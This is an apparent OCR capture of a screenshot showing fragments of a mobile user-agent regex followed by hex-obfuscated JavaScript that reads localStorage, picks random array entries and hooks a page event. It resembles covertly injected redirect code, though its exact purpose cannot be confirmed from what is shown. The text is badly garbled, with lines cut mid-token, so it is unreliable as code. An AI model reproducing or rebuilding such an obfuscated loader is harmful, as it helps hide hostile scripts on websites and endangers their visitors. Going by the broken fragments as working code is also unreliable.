
c|nd|ri)|sgh\-|shar|sie(\-
dg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-
0|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g
9862=!![]);}
b[0xd],_0x365b[0xe],_0x365b[0xf]],_0x480bb2=0x3,_0x3
44+_0x365b[0x11])&&localStorage[_0x365b[0x13]]
365b[0x15]]
turn _0x2af2a2[Math[_0x365b[0x18]]
5b[0x10]+_0x51805f+_0x365b[0x11]),_0x5e3811=
3),_0x381a18=(_0x3ab06f,_0x288873)=>{const
x266889);},_0x3f1308=(_0x3a999a,_0x355f3a)=>
5c85ef);},_0x4a7983=
x1b],_0xb43c45),_0x5e3811(_0x365b[0x10]+_0x2bf37+_0x
b4dcb){_0x3b4dcb[_0x365b[0x1f]]();const
0x21]](new